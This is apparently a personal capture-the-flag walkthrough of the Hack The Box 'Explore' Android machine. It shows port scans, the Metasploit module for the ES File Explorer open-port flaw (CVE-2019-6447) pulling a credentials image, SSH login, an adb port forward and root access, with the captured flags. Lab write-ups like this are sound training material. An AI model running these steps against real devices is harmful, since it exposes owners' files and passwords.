Explore
CVE
Metasploit
Android Studio
➜ ~ sudo vi /etc/hosts
Add:
10.10.10.247 explore.htb
➜ ~ rustscan -a explore.htb --ulimit 5000
PORT STATE SERVICE REASON
2222/tcp open EtherNetIP-1 syn-ack
36127/tcp open unknown syn-ack
59777/tcp open unknown syn-ack
➜ ~ mkdir ~/htb/Intro_to_Android_Exploitation/Explore
➜ ~ sudo nmap -sV -p- -T4 -oA ~/htb/Intro_to_Android_Exploitation/Explore -vv explore.htb
PORT STATE SERVICE REASON VERSION
2222/tcp open ssh syn-ack ttl 63 (protocol 2.0)
5555/tcp filtered freeciv no-response
36127/tcp open unknown syn-ack ttl 63
59777/tcp open http syn-ack ttl 63 Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
➜ ~ sudo nmap -Pn -sU -T4 -p1-500 -vv explore.htb
PORT STATE SERVICE REASON
47/udp open|filtered ni-ftp no-response
99/udp open|filtered metagram no-response
139/udp open|filtered netbios-ssn no-response
140/udp open|filtered emfis-data no-response
292/udp open|filtered unknown no-response
301/udp open|filtered unknown no-response
338/udp open|filtered unknown no-response
357/udp open|filtered bhevent no-response
384/udp open|filtered arns no-response
404/udp open|filtered nced no-response
416/udp open|filtered silverplatter no-response
433/udp open|filtered nnsp no-response
GoogleFu:
port 59777
Response:
'ES File Explorer Open Port Vulnerability - CVE-2019-6447'
msf6 > search ES File Explorer 4.1.9.7.4
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > show options
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set rhosts 10.10.10.247
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > show actions
Name Description
---- -----------
APPLAUNCH Launch an app. ACTIONITEM required.
GETDEVICEINFO Get device info
GETFILE Get a file from the device. ACTIONITEM required.
LISTAPPS List all the apps installed
LISTAPPSALL List all the apps installed
LISTAPPSPHONE List all the phone apps installed
LISTAPPSSDCARD List all the apk files stored on the sdcard
LISTAPPSSYSTEM List all the system apps installed
LISTAUDIOS List all the audio files
LISTFILES List all the files on the sdcard
LISTPICS List all the pictures
LISTVIDEOS List all the videos
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set action LISTPICS
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > show actions
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set action GETFILE
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set ACTIONITEM /storage/emulated/0/DCIM/creds.jpg
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run
[+] 10.10.10.247:59777 - /storage/emulated/0/DCIM/creds.jpg saved to /root/.msf4/loot/20220627081015_default_10.10.10.247_getFile_271181.jpg
➜ ~ sudo apt install install imagemagick
➜ ~ sudo display /root/.msf4/loot/20220627081015_default_10.10.10.247_getFile_271181.jpg
➜ ~ sudo cp /root/.msf4/loot/20220627081015_default_10.10.10.247_getFile_271181.jpg .
After realizing the picture was exceptionally large:
➜ ~ convert 20220627081015_default_10.10.10.247_getFile_271181.jpg -resize 300x300! new.jpg
➜ ~ display new.jpg
Also needing rotation:
➜ ~ convert -rotate "90" new.jpg newer.jpg
➜ ~ display newer.jpg
Alternatively,
➜ ~ convert 20220627081015_default_10.10.10.247_getFile_271181.jpg -resize 300x300! -rotate "90" new.jpg
Response:
Kr1sT!5h@Rp3xPl0r3!
Troubleshoot ssh connectivity issues w/ host:
➜ cd .ssh ; mkdir config ; chmod 600 config
➜ sudo vi config
Add:
Host explore.htb
User kristi
PubKeyAcceptedAlgorithms +ssh-rsa
HostKeyAlgorithms +ssh-rsa
➜ ssh kr1st@explore.htb -p 2222
Alternatively,
➜ cat config
Host explore
HostName explore.htb
User kristi
PubKeyAcceptedAlgorithms +ssh-rsa
HostKeyAlgorithms +ssh-rsa
Port 2222
➜ ssh explore
Password authentication
(kristi@explore.htb) Password:
:/ $ cd storage/emulated/0
:/storage/emulated/0 $ cat user.txt
f32017174c7c7e8f50c6da52891ae250
Ctrl-C
➜ ssh -L 5555:localhost:5555 explore
Back on your local machine:
➜ tools adb connect localhost:5555
➜ tools adb shell
x86_64:/ $ su
:/ # cat /storage/emulated/0/user.txt
f32017174c7c7e8f50c6da52891ae250
:/ # cat data/root.txt
f04fc82b6d49b41c9b08982be59338c5















#hacking